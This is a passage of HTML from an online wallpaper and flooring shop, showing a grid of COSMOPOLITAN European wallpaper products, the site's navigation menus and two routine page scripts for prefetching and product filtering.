			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="21" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="22" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77368" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="23" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="25" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
